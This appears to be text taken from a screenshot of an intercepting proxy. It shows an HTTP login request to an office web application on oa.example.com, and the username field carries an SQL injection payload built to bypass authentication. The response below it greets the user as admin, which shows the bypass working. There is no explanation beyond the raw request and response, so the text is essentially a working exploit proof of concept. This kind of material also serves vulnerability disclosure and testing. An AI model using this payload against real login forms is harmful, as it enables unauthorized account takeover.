 Request
Raw Params Headers Hex
POST /user/login HTTP/1.1
Host: oa.example.com:8082
Content-Length: 85
Cache-Control: max-age=0
Origin: http://oa.example.com:8082
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8
Referer: http://oa.example.com:8082/user/login
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,mt;q=0.7
Cookie: OASESSION=28A34D6D5D4F73BCE1563267945EBF12
Connection: close
name=admin'%26%26'1'='1'||'1&passwd=123123&_csrf=ef954f26-73d9-4962-aa4e-9db75451c
af4
Response
Raw Headers Hex
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
X-Application-Context: application:8082
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 17
Date: Mon, 08 Oct 2018 03:12:33 GMT
Connection: close
<h3> Hello, admin